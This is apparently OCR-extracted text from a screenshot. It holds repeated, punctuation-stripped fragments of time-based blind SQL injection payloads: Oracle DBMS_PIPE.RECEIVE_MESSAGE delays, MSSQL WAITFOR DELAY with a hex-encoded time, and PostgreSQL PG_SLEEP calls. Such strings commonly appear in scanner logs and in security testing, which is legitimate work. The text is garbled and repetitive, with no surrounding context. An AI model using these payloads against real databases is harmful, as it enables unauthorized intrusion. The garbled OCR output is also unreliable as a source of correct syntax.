
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT